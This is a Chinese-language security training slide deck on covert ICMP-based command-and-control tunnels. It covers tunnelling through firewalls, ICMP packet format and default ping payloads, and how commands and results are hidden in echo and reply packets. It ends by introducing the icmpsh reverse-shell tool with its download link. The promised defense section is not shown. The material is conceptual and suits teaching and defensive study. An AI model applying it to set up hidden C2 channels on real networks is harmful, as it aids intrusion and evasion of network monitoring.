Slide 1
隐藏的c2隧道
讲师：花生

Slide 2
什么是C2隧道
基于ICMP的C2隧道
防御与总结

Slide 3

C2隧道的概念
内网穿透原理：利用各种隧道技术，以及网络防火墙允许的协议，绕过网络防火墙的封锁，实现访问被封锁的目标网络。

Slide 4

C2隧道的概念
将隧道技术按所处的协议层分层
HTTP、DNS、SSH等隧道
TCP隧道、UDP隧道
ICMP隧道

Slide 5
C2隧道的概念
内网主机所有可能的出网、入网方式
1、允许ICMP协议出网、入网
2、允许特定的TCP或UDP协议端口出网、入网
3、允许特定的应用层协议出网、入网

Slide 6

基于ICMP的C2隧道

Slide 7

基于ICMP的C2隧道
ICMP协议工作方式简介
ICMP（InternetControl MessageProtocol）是Internet控制报文协议
它是TCP/IP协议簇的一个子协议，用于在IP主机、路由器之间传递控制消息
网络层
网络探测与回馈机制

Slide 8

基于ICMP的C2隧道
ICMP协议工作方式简介
ICMP帧格式如下所示：

Slide 9

基于ICMP的C2隧道
ICMP协议工作方式简介
其中，类型和代码字段决定了ICMP报文的类型，如下图所示

Slide 10

基于ICMP的C2隧道
ICMP协议工作方式简介
windows系统，默认传输32bytes，内容是 abcdefghijklmnopqrstuvwabcdefghi

Slide 11

基于ICMP的C2隧道
ICMP协议工作方式简介
Linux系统，稍显复杂，默认Data传输的是 48bytes，在Date之前多了一个 Timestamp from icmp data 头，占用8bytes，Linux固定传输的是：!"#$%&'()*+,-./012345

Slide 12

基于ICMP的C2隧道
ICMP隧道技术原理
由于ICMP报文自身可以携带数据，而且ICMP报文是由系统内核处理的，不占用任何端口，因此具有很高的隐蔽性
把数据隐藏在ICMP数据包包头的选项数据中，利用ping命令建立隐蔽通道

Slide 13
基于ICMP的C2隧道
ICMP隧道技术原理
进行隐蔽传输的时候，攻击端把需要执行的命令隐藏在 ICMP_ECHO 数据包中，肉鸡接收到该数据包，解出其中隐藏的命令，并在防火墙内部主机上执行，再把执行结果隐藏在 ICMP_ECHOREPLY 数据包中，发送给外部攻击端

Slide 14

基于ICMP的C2隧道
ICMP隧道技术原理

Slide 15

ICMP隧道工具
工具作用：处理畸形的ping数据
icmpsh工具介绍：
icmpsh是一个简单的ICMP反弹shell，拥有用C，Perl和Python实现的主控端和一个win32的受控端
Icmpsh很容易被安装并用作c2通道，可以通过Github下载并在攻击者机器中部署icmpsh
项目地址：https://github.com/inquisb/icmpsh.git

Slide 16
